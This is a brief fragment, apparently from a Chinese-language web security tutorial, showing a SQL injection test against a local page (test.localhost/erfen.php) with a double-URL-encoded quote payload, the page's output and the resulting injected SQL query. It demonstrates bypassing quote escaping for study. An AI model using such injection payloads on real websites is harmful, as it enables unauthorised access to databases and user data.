 test.localhost/erfen.php?
test.localhost/erfen.php?id=1%2527%20and%201=1%23
用户名： ??
邮 箱： abc@ab.com
SQL语句：select * from test where id='1' and 1=1#'